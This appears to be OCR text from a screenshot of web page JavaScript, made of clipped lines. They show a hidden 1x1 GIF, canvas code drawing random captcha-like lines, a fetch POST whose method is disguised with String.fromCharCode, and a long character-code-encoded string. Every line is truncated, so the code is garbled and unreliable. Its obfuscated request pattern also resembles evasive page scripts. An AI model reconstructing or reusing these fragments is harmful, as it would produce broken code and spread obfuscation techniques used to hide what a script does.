
7d15438ee8466063c666c67
64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:n
haCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var 
x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,M
 re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({js
9,101,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,5
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i